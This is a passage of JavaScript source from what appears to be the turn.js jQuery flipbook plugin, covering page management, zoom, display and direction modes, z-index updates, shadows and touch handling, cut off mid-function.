    display: 'double',

    // Duration of transition in milliseconds

    duration: 600,

    // First page

    page: 1,
    
    // Enables gradients

    gradients: true,

    // Corners used when turning the page

    turnCorners: 'bl,br',

    // Events

    when: null
  },

  flipOptions = {

    // Size of the active zone of each corner

    cornerSize: 100

  },

  // Number of pages in the DOM, minimum value: 6

  pagesInDOM = 6,
  

turnMethods = {

  // Singleton constructor
  // $('#selector').turn([options]);

  init: function(options) {

    // Define constants
    
    has3d = 'WebKitCSSMatrix' in window || 'MozPerspective' in document.body.style;
    hasRot = rotationAvailable();
    vendor = getPrefix();

    var i, that = this, pageNum = 0, data = this.data(), ch = this.children();

    // Set initial configuration

    options = $.extend({
      width: this.width(),
      height: this.height(),
      direction: this.attr('dir') || this.css('direction') || 'ltr'
    }, turnOptions, options);
    
   
    data.opts = options;
    data.pageObjs = {};
    data.pages = {};
    data.pageWrap = {};
    data.pageZoom = {};
    data.pagePlace = {};
    data.pageMv = [];
    data.zoom = 1;
    data.totalPages = options.pages || 0;
    data.eventHandlers = {
      touchStart: $.proxy(turnMethods._touchStart, this),
      touchMove: $.proxy(turnMethods._touchMove, this),
      touchEnd: $.proxy(turnMethods._touchEnd, this),
      start: $.proxy(turnMethods._eventStart, this)
    };



    // Add event listeners

    if (options.when)
      for (i in options.when)
        if (has(i, options.when))
          this.bind(i, options.when[i]);

    // Set the css

    this.css({position: 'relative', width: options.width, height: options.height});

    // Set the initial display

    this.turn('display', options.display);

    // Set the direction

    if (options.direction!=='')
      this.turn('direction', options.direction);
    
    // Prevent blue screen problems of switching to hardware acceleration mode
    // By forcing hardware acceleration for ever

    if (has3d && !isTouch && options.acceleration)
      this.transform(translate(0, 0, true));

    // Add pages from the DOM

    for (i = 0; i<ch.length; i++) {
      if ($(ch[i]).attr('ignore')!='1') {
        this.turn('addPage', ch[i], ++pageNum);
      }
    }

    // Event listeners

    $(this).bind(mouseEvents.down, data.eventHandlers.touchStart).
      bind('end', turnMethods._eventEnd).
      bind('pressed', turnMethods._eventPressed).
      bind('released', turnMethods._eventReleased).
      bind('flip', turnMethods._flip);

    $(this).parent().bind('start', data.eventHandlers.start);

    $(document).bind(mouseEvents.move, data.eventHandlers.touchMove).
      bind(mouseEvents.up, data.eventHandlers.touchEnd);

    // Set the initial page

    this.turn('page', options.page);

    // This flipbook is ready

    data.done = true;

    return this;
  },

  // Adds a page from external data

  addPage: function(element, page) {

    var currentPage,
      className,
      incPages = false,
      data = this.data(),
      lastPage = data.totalPages+1;

    if (data.destroying)
      return false;

    // Read the page number from the className of `element` - format: p[0-9]+

    if ((currentPage = /\bp([0-9]+)\b/.exec($(element).attr('class'))))
      page = parseInt(currentPage[1], 10);

    if (page) {
      
      if (page==lastPage)
        incPages = true;
      else if (page>lastPage)
        throw turnError('Page "'+page+'" cannot be inserted');

    } else {
      
      page = lastPage;
      incPages = true;

    }

    if (page>=1 && page<=lastPage) {

      if (data.display=='double')
        className = (page%2) ? ' odd' : ' even';
      else
        className = '';

      // Stop animations
      if (data.done)
        this.turn('stop');

      // Move pages if it's necessary
      if (page in data.pageObjs)
        turnMethods._movePages.call(this, page, 1);

      // Increase the number of pages
      if (incPages)
        data.totalPages = lastPage;

      // Add element
      data.pageObjs[page] = $(element).
        css({'float': 'left'}).
        addClass('page p' + page + className);

      if (!hasHardPage() &&  data.pageObjs[page].hasClass('hard')) {
        data.pageObjs[page].removeClass('hard');
      }

      // Add page
      turnMethods._addPage.call(this, page);

      // Remove pages out of range
      turnMethods._removeFromDOM.call(this);
    }

    return this;
  },

  // Adds a page

  _addPage: function(page) {
    
    var data = this.data(),
      element = data.pageObjs[page];

    if (element)
      if (turnMethods._necessPage.call(this, page)) {

        if (!data.pageWrap[page]) {

          // Wrapper
          data.pageWrap[page] = $('<div/>',
            {'class': 'page-wrapper',
              page: page,
              css: {position: 'absolute',
              overflow: 'hidden'}});

          // Append to this flipbook
          this.append(data.pageWrap[page]);

          if (!data.pagePlace[page]) {
            
            data.pagePlace[page] = page;
            // Move `pageObjs[page]` to wrapper
            data.pageObjs[page].appendTo(data.pageWrap[page]);
          
         }

          // Set the size of the page
          var prop = turnMethods._pageSize.call(this, page, true);
          element.css({width: prop.width, height: prop.height});
          data.pageWrap[page].css(prop);

        }

        if (data.pagePlace[page] == page) {

         // If the page isn't in another place, create the flip effect
          turnMethods._makeFlip.call(this, page);

      }
        
      } else {

        // Place
        data.pagePlace[page] = 0;

        // Remove element from the DOM
        if (data.pageObjs[page])
          data.pageObjs[page].remove();

      }

  },

  // Checks if a page is in memory
  
  hasPage: function(page) {

    return has(page, this.data().pageObjs);
  
  },

  // Centers the flipbook

  center: function(page) {
    
    var data = this.data(),
      size = $(this).turn('size'),
      left = 0;

    if (!data.noCenter) {
      if (data.display=='double') {
        var view = this.turn('view', page || data.tpage || data.page);

        if (data.direction=='ltr') {
          if (!view[0])
            left -= size.width/4;
          else if (!view[1])
            left += size.width/4;
        } else {
          if (!view[0])
            left += size.width/4;
          else if (!view[1])
            left -= size.width/4;
        }
      
      }

      $(this).css({marginLeft: left});
    }

    return this;

  },

  // Destroys the flipbook

  destroy: function () {

    var page,
      flipbook = this,
      data = this.data(),
      events = [
        'end', 'first', 'flip', 'last', 'pressed',
        'released', 'start', 'turning', 'turned',
        'zooming', 'missing'];

    if (trigger('destroying', this)=='prevented')
      return;

    data.destroying = true;

    $.each(events, function(index, eventName) {
      flipbook.unbind(eventName);
    });

    this.parent().unbind('start', data.eventHandlers.start);

    $(document).unbind(mouseEvents.move, data.eventHandlers.touchMove).
      unbind(mouseEvents.up, data.eventHandlers.touchEnd);
    
    while (data.totalPages!==0) {
      this.turn('removePage', data.totalPages);
    }

    if (data.fparent)
      data.fparent.remove();

    if (data.shadow)
      data.shadow.remove();

    this.removeData();
    data = null;

    return this;

  },

  // Checks if this element is a flipbook

  is: function() {

    return typeof(this.data().pages)=='object';

  },

  // Sets and gets the zoom value

  zoom: function(newZoom) {
    
    var data = this.data();

    if (typeof(newZoom)=='number') {

      if (newZoom<0.001 || newZoom>100)
        throw turnError(newZoom+ ' is not a value for zoom');
      
      if (trigger('zooming', this, [newZoom, data.zoom])=='prevented')
        return this;
      
      var size = this.turn('size'),
        currentView = this.turn('view'),
        iz = 1/data.zoom,
        newWidth = Math.round(size.width * iz * newZoom),
        newHeight = Math.round(size.height * iz * newZoom);
    
      data.zoom = newZoom;

      $(this).turn('stop').
        turn('size', newWidth, newHeight);
        /*.
        css({marginTop: size.height * iz / 2 - newHeight / 2});*/

      if (data.opts.autoCenter)
        this.turn('center');
      /*else
        $(this).css({marginLeft: size.width * iz / 2 - newWidth / 2});*/

      turnMethods._updateShadow.call(this);

      for (var i = 0; i<currentView.length; i++) {
        if (currentView[i] && data.pageZoom[currentView[i]]!=data.zoom) {
  
          this.trigger('zoomed',[
            currentView[i],
            currentView,
            data.pageZoom[currentView[i]],
            data.zoom]);

          data.pageZoom[currentView[i]] = data.zoom;
      }
    }

      return this;

    } else
      return data.zoom;

  },

  // Gets the size of a page

  _pageSize: function(page, position) {

    var data = this.data(),
      prop = {};

    if (data.display=='single') {

      prop.width = this.width();
      prop.height = this.height();

      if (position) {
        prop.top = 0;
        prop.left = 0;
        prop.right = 'auto';
      }

    } else {

      var pageWidth = this.width()/2,
        pageHeight = this.height();

      if (data.pageObjs[page].hasClass('own-size')) {
        prop.width = data.pageObjs[page].width();
        prop.height = data.pageObjs[page].height();
      } else {
        prop.width = pageWidth;
        prop.height = pageHeight;
      }
      
      if (position) {
        var odd = page%2;
        prop.top = (pageHeight-prop.height)/2;

        if (data.direction=='ltr') {
          
          prop[(odd) ? 'right' : 'left'] = pageWidth-prop.width;
          prop[(odd) ? 'left' : 'right'] = 'auto';

        } else {
          
          prop[(odd) ? 'left' : 'right'] = pageWidth-prop.width;
          prop[(odd) ? 'right' : 'left'] = 'auto';

        }
      
      }
    }

    return prop;

  },

  // Prepares the flip effect for a page

  _makeFlip: function(page) {

    var data = this.data();

    if (!data.pages[page] && data.pagePlace[page]==page) {
      
      var single = data.display=='single',
        odd = page%2;

      data.pages[page] = data.pageObjs[page].
        css(turnMethods._pageSize.call(this, page)).
        flip({
          page: page,
          next: (odd || single) ? page+1 : page-1,
          turn: this
        }).
        flip('disable', data.disabled);

        // Issue about z-index
        turnMethods._setPageLoc.call(this, page);

        data.pageZoom[page] = data.zoom;
        
    }

    return data.pages[page];
  },

  // Makes pages within a range

  _makeRange: function() {

    var page, range,
      data = this.data();

    if (data.totalPages<1)
      return;

    range = this.turn('range');

    for (page = range[0]; page<=range[1]; page++)
      turnMethods._addPage.call(this, page);

  },

  // Returns a range of pages that should be in the DOM
  // Example:
  // - page in the current view, return true
  // * page is in the range, return true
  // Otherwise, return false
  //
  // 1 2-3 4-5 6-7 8-9 10-11 12-13
  //   **  **  --   **  **

  range: function(page) {

    var remainingPages, left, right, view,
      data = this.data();

      page = page || data.tpage || data.page || 1;
      view = turnMethods._view.call(this, page);

      if (page<1 || page>data.totalPages)
        throw turnError('"'+page+'" is not a valid page');

    
      view[1] = view[1] || view[0];
      
      if (view[0]>=1 && view[1]<=data.totalPages) {

        remainingPages = Math.floor((pagesInDOM-2)/2);

        if (data.totalPages-view[1] > view[0]) {
          left = Math.min(view[0]-1, remainingPages);
          right = 2*remainingPages-left;
        } else {
          right = Math.min(data.totalPages-view[1], remainingPages);
          left = 2*remainingPages-right;
        }

      } else {
        left = pagesInDOM-1;
        right = pagesInDOM-1;
      }

      return [Math.max(1, view[0]-left),
          Math.min(data.totalPages, view[1]+right)];

  },

  // Detects if a page is within the range of `pagesInDOM` from the current view

  _necessPage: function(page) {
    
    if (page===0)
      return true;

    var range = this.turn('range');

    return this.data().pageObjs[page].hasClass('fixed') ||
      (page>=range[0] && page<=range[1]);
    
  },

  // Releases memory by removing pages from the DOM

  _removeFromDOM: function() {

    var page, data = this.data();

    for (page in data.pageWrap)
      if (has(page, data.pageWrap) &&
        !turnMethods._necessPage.call(this, page))
      turnMethods._removePageFromDOM.call(this, page);
    
  },

  // Removes a page from DOM and its internal references

  _removePageFromDOM: function(page) {

    var data = this.data();

    if (data.pages[page]) {
      var dd = data.pages[page].data();

      flipMethods._moveFoldingPage.call(data.pages[page], false);

      if (dd.f && dd.f.fwrapper)
        dd.f.fwrapper.remove();

      data.pages[page].removeData();
      data.pages[page].remove();
      delete data.pages[page];
    }

    if (data.pageObjs[page])
      data.pageObjs[page].remove();

    if (data.pageWrap[page]) {
      data.pageWrap[page].remove();
      delete data.pageWrap[page];
    }

    turnMethods._removeMv.call(this, page);

    delete data.pagePlace[page];
    delete data.pageZoom[page];

  },

  // Removes a page

  removePage: function(page) {

    var data = this.data();

    // Delete all the pages
    if (page=='*') {
      
      while (data.totalPages!==0) {
        this.turn('removePage', data.totalPages);
      }

    } else {

      if (page<1 || page>data.totalPages)
        throw turnError('The page '+ page + ' doesn\'t exist');
        
      if (data.pageObjs[page]) {

        // Stop animations
        this.turn('stop');

        // Remove `page`
        turnMethods._removePageFromDOM.call(this, page);

        delete data.pageObjs[page];

      }

      // Move the pages
      turnMethods._movePages.call(this, page, -1);

      // Resize the size of this flipbook
      data.totalPages = data.totalPages-1;

      // Check the current view

      if (data.page>data.totalPages) {

       data.page = null;
       turnMethods._fitPage.call(this, data.totalPages);

      } else {

        turnMethods._makeRange.call(this);
        this.turn('update');

      }
    }

    return this;
  
  },

  // Moves pages

  _movePages: function(from, change) {

    var page,
      that = this,
      data = this.data(),
      single = data.display=='single',
      move = function(page) {

        var next = page + change,
          odd = next%2,
          className = (odd) ? ' odd ' : ' even ';

        if (data.pageObjs[page])
          data.pageObjs[next] = data.pageObjs[page].
            removeClass('p' + page + ' odd even').
            addClass('p' + next + className);

        if (data.pagePlace[page] && data.pageWrap[page]) {

          data.pagePlace[next] = next;
        
          if (data.pageObjs[next].hasClass('fixed'))
            data.pageWrap[next] = data.pageWrap[page].
              attr('page', next);
          else
            data.pageWrap[next] = data.pageWrap[page].
              css(turnMethods._pageSize.call(that, next, true)).
              attr('page', next);
      
            if (data.pages[page])
              data.pages[next] = data.pages[page].
                flip('options', {
                  page: next,
                  next: (single || odd) ? next+1 : next-1
                });

            if (change) {
              delete data.pages[page];
              delete data.pagePlace[page];
              delete data.pageZoom[page];
              delete data.pageObjs[page];
              delete data.pageWrap[page];
            }

        }

    };

    if (change>0)
      for (page=data.totalPages; page>=from; page--)
        move(page);
    else
      for (page=from; page<=data.totalPages; page++)
        move(page);

  },

  // Sets or Gets the display mode

  display: function(display) {

    var data = this.data(),
      currentDisplay = data.display;

    if (display===undefined) {
      
      return currentDisplay;

    } else {

      if ($.inArray(display, displays)==-1)
        throw turnError('"'+display + '" is not a value for display');
      
      switch(display) {
        case 'single':

          // Create a temporal page to use as folded page

          if (!data.pageObjs[0]) {
            this.turn('stop').
              css({'overflow': 'hidden'});

            data.pageObjs[0] = $('<div />',
                {'class': 'page p-temporal'}).
              css({width: this.width(), height: this.height()}).
              appendTo(this);
          }

          this.addClass('shadow');

        break;
        case 'double':

          // Remove the temporal page

          if (data.pageObjs[0]) {
            this.turn('stop').css({'overflow': ''});
            data.pageObjs[0].remove();
            delete data.pageObjs[0];
          }

          this.removeClass('shadow');

        break;
      }
      

      data.display = display;

      if (currentDisplay) {
        var size = this.turn('size');
        turnMethods._movePages.call(this, 1, 0);
        this.turn('size', size.width, size.height).
          turn('update');
      }

      return this;

    }
  
  },
  
  // Gets and sets the direction of the flipbook

  direction: function(dir) {

    var data = this.data();

    if (dir===undefined) {

      return data.direction;

    } else {

      dir = dir.toLowerCase();

      if ($.inArray(dir, directions)==-1)
        throw turnError('"' + dir + '" is not a value for direction');

      if (dir=='rtl') {
        $(this).attr('dir', 'ltr').
          css({direction: 'ltr'});
      }

      data.direction = dir;

      if (data.done)
        this.turn('size', $(this).width(), $(this).height());

      return this;
    }

  },

  // Detects animation

  animating: function() {

    return this.data().pageMv.length>0;

  },

  // Gets the current activated corner

  corner: function() {
    
    var corner,
      page,
      data = this.data();

    for (page in data.pages) {
      if (has(page, data.pages))
        if ((corner = data.pages[page].flip('corner'))) {
          return corner;
        }
    }

    return false;
  },

  // Gets the data stored in the flipbook

  data: function() {
    
    return this.data();

  },

  // Disables and enables the effect

  disable: function(disable) {

    var page,
      data = this.data(),
      view = this.turn('view');

    data.disabled = disable===undefined || disable===true;

    for (page in data.pages) {
      if (has(page, data.pages))
        data.pages[page].flip('disable',
          (data.disabled) ? true : $.inArray(parseInt(page, 10), view)==-1);
    }

    return this;

  },

  // Disables and enables the effect

  disabled: function(disable) {

    if (disable===undefined) {
      return this.data().disabled===true;
    } else {
      return this.turn('disable', disable);
    }

  },

  // Gets and sets the size

  size: function(width, height) {

    if (width===undefined || height===undefined) {
      
      return {width: this.width(), height: this.height()};

    } else {

      this.turn('stop');

      var page, prop,
        data = this.data(),
        pageWidth = (data.display=='double') ? width/2 : width;

      this.css({width: width, height: height});

      if (data.pageObjs[0])
        data.pageObjs[0].css({width: pageWidth, height: height});
      
      for (page in data.pageWrap) {
        if (!has(page, data.pageWrap)) continue;

        prop = turnMethods._pageSize.call(this, page, true);

        data.pageObjs[page].css({width: prop.width, height: prop.height});
        data.pageWrap[page].css(prop);
        
        if (data.pages[page])
          data.pages[page].css({width: prop.width, height: prop.height});
      }

      this.turn('resize');

      return this;

    }
  },

  // Resizes each page

  resize: function() {

    var page, data = this.data();

    if (data.pages[0]) {
      data.pageWrap[0].css({left: -this.width()});
      data.pages[0].flip('resize', true);
    }

    for (page = 1; page <= data.totalPages; page++)
      if (data.pages[page])
        data.pages[page].flip('resize', true);

    turnMethods._updateShadow.call(this);

    if (data.opts.autoCenter)
      this.turn('center');

  },

  // Removes an animation from the cache

  _removeMv: function(page) {

    var i, data = this.data();
      
    for (i=0; i<data.pageMv.length; i++)
      if (data.pageMv[i]==page) {
        data.pageMv.splice(i, 1);
        return true;
      }

    return false;

  },

  // Adds an animation to the cache
  
  _addMv: function(page) {

    var data = this.data();

    turnMethods._removeMv.call(this, page);
    data.pageMv.push(page);

  },

  // Gets indexes for a view

  _view: function(page) {
  
    var data = this.data();
    
    page = page || data.page;

    if (data.display=='double')
      return (page%2) ? [page-1, page] : [page, page+1];
    else
      return [page];

  },

  // Gets a view

  view: function(page) {

    var data = this.data(),
      view = turnMethods._view.call(this, page);

    if (data.display=='double')
      return [(view[0]>0) ? view[0] : 0,
        (view[1]<=data.totalPages) ? view[1] : 0];
    else
      return [(view[0]>0 && view[0]<=data.totalPages) ? view[0] : 0];

  },

  // Stops animations

  stop: function(ignore, animate) {

    if (this.turn('animating')) {
  
      var i, opts, page,
        data = this.data();

      if (data.tpage) {
        data.page = data.tpage;
        delete data['tpage'];
      }

      for (i = 0; i<data.pageMv.length; i++) {

        if (!data.pageMv[i] || data.pageMv[i]===ignore)
          continue;

        page = data.pages[data.pageMv[i]];
        opts = page.data().f.opts;

        page.flip('hideFoldedPage', animate);

        if (!animate)
          flipMethods._moveFoldingPage.call(page, false);

        if (opts.force) {
          opts.next = (opts.page%2===0) ? opts.page-1 : opts.page+1;
          delete opts['force'];
        }

      }
    }
    
    this.turn('update');

    return this;
  },

  // Gets and sets the number of pages

  pages: function(pages) {

    var data = this.data();

    if (pages) {

      if (pages<data.totalPages) {

        for (var page = data.totalPages; page>pages; page--)
          this.turn('removePage', page);

      }

        data.totalPages = pages;
        turnMethods._fitPage.call(this, data.page);

      return this;

    } else
      return data.totalPages;

  },

  // Checks missing pages

  _missing : function(page) {
    
    var data = this.data();

    if (data.totalPages<1)
      return;

    var p,
        range = this.turn('range', page),
        missing = [];

    for (p = range[0]; p<=range[1]; p++) {
      if (!data.pageObjs[p])
        missing.push(p);
    }

    if (missing.length>0)
      this.trigger('missing', [missing]);

  },

  // Sets a page without effect

  _fitPage: function(page) {

    var data = this.data(),
      newView = this.turn('view', page);

    turnMethods._missing.call(this, page);
    
    if (!data.pageObjs[page])
      return;

    data.page = page;
  
    this.turn('stop');

    for (var i = 0; i<newView.length; i++) {

      if (newView[i] && data.pageZoom[newView[i]]!=data.zoom) {
  
        this.trigger('zoomed',[
          newView[i],
          newView,
          data.pageZoom[newView[i]],
          data.zoom]);

        data.pageZoom[newView[i]] = data.zoom;

      }
    }

    turnMethods._removeFromDOM.call(this);
    turnMethods._makeRange.call(this);
    turnMethods._updateShadow.call(this);
    this.trigger('turned', [page, newView]);
    this.turn('update');

    if (data.opts.autoCenter)
      this.turn('center');

  },
  
  // Turns the page

  _turnPage: function(page) {

    var current,
      next,
      data = this.data(),
      place = data.pagePlace[page],
      view = this.turn('view'),
      newView = this.turn('view', page);


    if (data.page!=page) {

      var currentPage = data.page;

      if (trigger('turning', this, [page, newView])=='prevented') {

        if (currentPage==data.page && $.inArray(place, data.pageMv)!=-1)
          data.pages[place].flip('hideFoldedPage', true);
        
        return;

      }

      if ($.inArray(1, newView)!=-1)
        this.trigger('first');
      if ($.inArray(data.totalPages, newView)!=-1)
        this.trigger('last');

    }

    if (data.display=='single') {
      current = view[0];
      next = newView[0];
    } else if (view[1] && page>view[1]) {
      current = view[1];
      next = newView[0];
    } else if (view[0] && page<view[0]) {
      current = view[0];
      next = newView[1];
    }

    var optsCorners = data.opts.turnCorners.split(','),
      flipData = data.pages[current].data().f,
      opts = flipData.opts,
      actualPoint = flipData.point;

    turnMethods._missing.call(this, page);
    
    if (!data.pageObjs[page])
      return;

    this.turn('stop');

    data.page = page;

    turnMethods._makeRange.call(this);

    data.tpage = next;

    if (opts.next!=next) {
      opts.next = next;
      opts.force = true;
    }

    this.turn('update');

    flipData.point = actualPoint;
    
    if (flipData.effect=='hard')
      if (data.direction=='ltr')
        data.pages[current].flip('turnPage',
          (page>current) ? 'r' : 'l');
      else
        data.pages[current].flip('turnPage',
          (page>current) ? 'l' : 'r');
    else {
      if (data.direction=='ltr')
        data.pages[current].flip('turnPage',
          optsCorners[(page>current) ? 1 : 0]);
      else
        data.pages[current].flip('turnPage',
          optsCorners[(page>current) ? 0 : 1]);
    }

  },

  // Gets and sets a page

  page: function(page) {

    var data = this.data();

    if (page===undefined) {
      
      return data.page;

    } else {

      if (!data.disabled && !data.destroying) {

        page = parseInt(page, 10);

        if (page>0 && page<=data.totalPages) {

          if (page!=data.page) {
            if (!data.done || $.inArray(page, this.turn('view'))!=-1)
              turnMethods._fitPage.call(this, page);
            else
              turnMethods._turnPage.call(this, page);
          }
      
          return this;

        } else {
        
          throw turnError('The page ' + page + ' does not exist');

        }

      }

    }

  },

  // Turns to the next view

  next: function() {

    return this.turn('page', Math.min(this.data().totalPages,
      turnMethods._view.call(this, this.data().page).pop() + 1));
  
  },

  // Turns to the previous view

  previous: function() {

    return this.turn('page', Math.max(1,
      turnMethods._view.call(this, this.data().page).shift() - 1));

  },

  // Shows a peeling corner

  peel: function(corner, animate) {
    
    var data = this.data(),
      view = this.turn('view');

    animate = (animate===undefined) ? true : animate===true;

    if (corner===false) {
      
      this.turn('stop', null, animate);

    } else {
    
      if (data.display=='single') {

        data.pages[data.page].flip('peel', corner, animate);

      } else {

        var page;

        if (data.direction=='ltr') {
          
          page = (corner.indexOf('l')!=-1) ? view[0] : view[1];

        } else {
          
          page = (corner.indexOf('l')!=-1) ? view[1] : view[0];

        }
        
        if (data.pages[page])
          data.pages[page].flip('peel', corner, animate);

      }
    }

    return this;

  },

  // Adds a motion to the internal list
  // This event is called in context of flip

  _addMotionPage: function() {

    var opts = $(this).data().f.opts,
      turn = opts.turn,
      dd = turn.data();

    turnMethods._addMv.call(turn, opts.page);

  },

  // This event is called in context of flip

  _eventStart: function(e, opts, corner) {

    var data = opts.turn.data(),
      actualZoom = data.pageZoom[opts.page];

    if (e.isDefaultPrevented()) {
      turnMethods._updateShadow.call(opts.turn);
      return;
    }

    if (actualZoom && actualZoom!=data.zoom) {
      
      opts.turn.trigger('zoomed',[
        opts.page,
        opts.turn.turn('view', opts.page),
        actualZoom,
        data.zoom]);

      data.pageZoom[opts.page] = data.zoom;

    }

    if (data.display=='single' && corner) {

      if ((corner.charAt(1)=='l' && data.direction=='ltr') ||
        (corner.charAt(1)=='r' && data.direction=='rtl'))
      {
        
        opts.next = (opts.next<opts.page) ? opts.next : opts.page-1;
        opts.force = true;

      } else {
        
        opts.next = (opts.next>opts.page) ? opts.next : opts.page+1;

      }

    }

    turnMethods._addMotionPage.call(e.target);
    turnMethods._updateShadow.call(opts.turn);
  },

  // This event is called in context of flip

  _eventEnd: function(e, opts, turned) {
  
    var that = $(e.target),
      data = that.data().f,
      turn = opts.turn,
      dd = turn.data();

    if (turned) {

      var tpage = dd.tpage || dd.page;
    
      if (tpage==opts.next || tpage==opts.page) {
        delete dd.tpage;

        turnMethods._fitPage.call(turn, tpage || opts.next, true);
      }

    } else {
      
      turnMethods._removeMv.call(turn, opts.page);
      turnMethods._updateShadow.call(turn);
      turn.turn('update');

    }
    
  },
  
  // This event is called in context of flip

  _eventPressed: function(e) {

    var page,
      data = $(e.target).data().f,
      turn = data.opts.turn,
      turnData = turn.data(),
      pages = turnData.pages;
    
    turnData.mouseAction = true;

    turn.turn('update');

    return data.time = new Date().getTime();

  },

  // This event is called in context of flip

  _eventReleased: function(e, point) {

    var outArea,
      page = $(e.target),
      data = page.data().f,
      turn = data.opts.turn,
      turnData = turn.data();
    
    if (turnData.display=='single') {
      outArea = (point.corner=='br' || point.corner=='tr') ?
        point.x<page.width()/2:
        point.x>page.width()/2;
    } else {
      outArea = point.x<0 || point.x>page.width();
    }

    if ((new Date()).getTime()-data.time<200 || outArea) {

      e.preventDefault();
      turnMethods._turnPage.call(turn, data.opts.next);

    }

    turnData.mouseAction = false;

  },

  // This event is called in context of flip
  
  _flip: function(e) {

    e.stopPropagation();

    var opts = $(e.target).data().f.opts;

    opts.turn.trigger('turn', [opts.next]);

    if (opts.turn.data().opts.autoCenter) {
      opts.turn.turn('center', opts.next);
    }

  },

 //
  _touchStart: function() {
    var data = this.data();
    for (var page in data.pages) {
      if (has(page, data.pages) &&
        flipMethods._eventStart.apply(data.pages[page], arguments)===false) {
          return false;
      }
    }
  },
  
  //
  _touchMove: function() {
    var data = this.data();
    for (var page in data.pages) {
      if (has(page, data.pages)) {
        flipMethods._eventMove.apply(data.pages[page], arguments);
      }
    }
  },

  //
  _touchEnd: function() {
    var data = this.data();
    for (var page in data.pages) {
      if (has(page, data.pages)) {
        flipMethods._eventEnd.apply(data.pages[page], arguments);
      }
    }
  },

  // Calculate the z-index value for pages during the animation

  calculateZ: function(mv) {

    var i, page, nextPage, placePage, dpage,
      that = this,
      data = this.data(),
      view = this.turn('view'),
      currentPage = view[0] || view[1],
      total = mv.length-1,
      r = {pageZ: {}, partZ: {}, pageV: {}},

      addView = function(page) {
        var view = that.turn('view', page);
        if (view[0]) r.pageV[view[0]] = true;
        if (view[1]) r.pageV[view[1]] = true;
      };
    
    for (i = 0; i<=total; i++) {
      page = mv[i];
      nextPage = data.pages[page].data().f.opts.next;
      placePage = data.pagePlace[page];
      addView(page);
      addView(nextPage);
      dpage = (data.pagePlace[nextPage]==nextPage) ? nextPage : page;
      r.pageZ[dpage] = data.totalPages - Math.abs(currentPage-dpage);
      r.partZ[placePage] = data.totalPages*2 -  total + i;
    }

    return r;
  },

  // Updates the z-index and display property of every page

  update: function() {

    var page,
      data = this.data();

    if (this.turn('animating') && data.pageMv[0]!==0) {

      // Update motion

      var p, apage, fixed,
        pos = this.turn('calculateZ', data.pageMv),
        corner = this.turn('corner'),
        actualView = this.turn('view'),
        newView = this.turn('view', data.tpage);
  
      for (page in data.pageWrap) {

        if (!has(page, data.pageWrap))
          continue;

        fixed = data.pageObjs[page].hasClass('fixed');

        data.pageWrap[page].css({
          display: (pos.pageV[page] || fixed) ? '' : 'none',
          zIndex:
            (data.pageObjs[page].hasClass('hard') ?
              pos.partZ[page]
              :
              pos.pageZ[page]
            ) || (fixed ? -1 : 0)
        });

        if ((p = data.pages[page])) {

          p.flip('z', pos.partZ[page] || null);

          if (pos.pageV[page])
            p.flip('resize');
          
          if (data.tpage) { // Is it turning the page to `tpage`?

            p.flip('hover', false).
              flip('disable',
                $.inArray(parseInt(page, 10), data.pageMv)==-1 &&
                page!=newView[0] &&
                page!=newView[1]);

          } else {

            p.flip('hover', corner===false).
              flip('disable', page!=actualView[0] && page!=actualView[1]);

          }

        }

      }

    } else {

      // Update static pages

      for (page in data.pageWrap) {

        if (!has(page, data.pageWrap))
          continue;

        var pageLocation = turnMethods._setPageLoc.call(this, page);

        if (data.pages[page]) {
          data.pages[page].
            flip('disable', data.disabled || pageLocation!=1).
            flip('hover', true).
            flip('z', null);
        }
      }
    }

    return this;
  },

  // Updates the position and size of the flipbook's shadow

  _updateShadow: function() {
    
    var view, view2, shadow,
      data = this.data(),
      width = this.width(),
      height = this.height(),
      pageWidth = (data.display=='single') ? width : width/2;

    view = this.turn('view');

    if (!data.shadow) {
      data.shadow = $('<div />', {
          'class': 'shadow',
          'css': divAtt(0, 0, 0).css
        }).
        appendTo(this);
    }

    for (var i = 0; i<data.pageMv.length; i++) {
      if (!view[0] || !view[1])
        break;
    
      view = this.turn('view', data.pages[data.pageMv[i]].data().f.opts.next);
      view2 = this.turn('view', data.pageMv[i]);

      view[0] = view[0] && view2[0];
      view[1] = view[1] && view2[1];
    }

    if (!view[0]) shadow = (data.direction=='ltr') ? 1 : 2;
    else if (!view[1]) shadow = (data.direction=='ltr') ? 2 : 1;
    else shadow = 3;

    switch (shadow) {
      case 1:
        data.shadow.css({
          width: pageWidth,
          height: height,
          top: 0,
          left: pageWidth
        });
        break;
      case 2:
        data.shadow.css({
          width: pageWidth,
          height: height,
          top: 0,
          left: 0
        });
        break;
      case 3:
        data.shadow.css({
          width: width,
          height: height,
          top: 0,
          left: 0
        });
        break;
    }

  },

  // Sets the z-index and display property of a page
  // It depends on the current view

  _setPageLoc: function(page) {

    var data = this.data(),
      view = this.turn('view'),
      loc = 0;

    
    if (page==view[0] || page==view[1])
      loc = 1;
    else if (
      (data.display=='single' && page==view[0]+1) ||
      (data.display=='double' && page==view[0]-2 || page==view[1]+2)
    )
      loc = 2;

    if (!this.turn('animating'))
      switch (loc) {
        case 1:
          data.pageWrap[page].css(
          {
            zIndex: data.totalPages,
            display: ''
          });
        break;
        case 2:
          data.pageWrap[page].css(
          {
            zIndex: data.totalPages-1,
            display: ''
          });
        break;
        case 0:
          data.pageWrap[page].css(
          {
            zIndex: 0,
            display: (data.pageObjs[page].hasClass('fixed')) ? '' : 'none'}
          );
        break;
      }
    
    return loc;
  },

  // Gets and sets the options

  options: function(options) {
    
    if (options===undefined) {
      
      return this.data().opts;

    } else {

      var data = this.data();

      // Set new values

      $.extend(data.opts, options);
      
      // Set pages

      if (options.pages)
        this.turn('pages', options.pages);

      // Set page

      if (options.page)
        this.turn('page', options.page);

      // Set display

      if (options.display)
        this.turn('display', options.display);
      
      // Set direction

      if (options.direction)
        this.turn('direction', options.direction);

      // Set size

      if (options.width && options.height)
        this.turn('size', options.width, options.height);
      
      // Add event listeners

      if (options.when)
        for (var eventName in options.when)
          if (has(eventName, options.when)) {
            this.unbind(eventName).
              bind(eventName, options.when[eventName]);
          }

      return this;
    }

  },

  // Gets the current version

  version: function() {

    return version;

  }
},

// Methods and properties for the flip page effect

flipMethods = {

  // Constructor

  init: function(opts) {

    this.data({f: {
      disabled: false,
      hover: false,
      effect: (this.hasClass('hard')) ? 'hard' : 'sheet'
    }});
  
    this.flip('options', opts);

    flipMethods._addPageWrapper.call(this);

    return this;
  },

  setData: function(d) {
    
    var data = this.data();

    data.f = $.extend(data.f, d);

    return this;
  },

  options: function(opts) {
    
    var data = this.data().f;

    if (opts) {
      flipMethods.setData.call(this,
